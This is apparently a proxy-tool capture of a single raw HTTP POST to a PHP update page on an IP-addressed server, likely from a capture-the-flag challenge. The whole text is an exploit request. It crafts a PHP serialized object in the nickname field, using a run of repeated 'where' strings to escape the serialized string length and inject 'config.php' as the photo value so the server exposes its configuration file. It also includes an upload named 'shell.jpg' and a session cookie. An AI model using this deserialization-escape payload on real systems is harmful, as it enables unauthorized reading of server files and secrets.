 Pretty Raw Hex \n
1 POST /update.php HTTP/1.1
2 Host: 8.130.28.198:8302
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------126804655915151401623165838351
8 Content-Length: 908
9 Origin: http://8.130.28.198:8302
10 Connection: close
11 Referer: http://8.130.28.198:8302/update.php
12 Cookie: PHPSESSID=db30bab74db8b9843ee0bbd86bc29b31
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------126804655915151401623165838351
16 Content-Disposition: form-data; name="phone"
17
18 12345678901
19 -----------------------------126804655915151401623165838351
20 Content-Disposition: form-data; name="email"
21
22 222@qq.com
23 -----------------------------126804655915151401623165838351
24 Content-Disposition: form-data; name="nickname[]"
25
26 O:1:"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"222@qq.com";s:8:"nickname";a:1:{i:0;s:170:"wherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
27 -----------------------------126804655915151401623165838351
28 Content-Disposition: form-data; name="photo"; filename="shell.jpg"
29 Content-Type: application/octet-stream
30
31 123456
32 -----------------------------126804655915151401623165838351--
33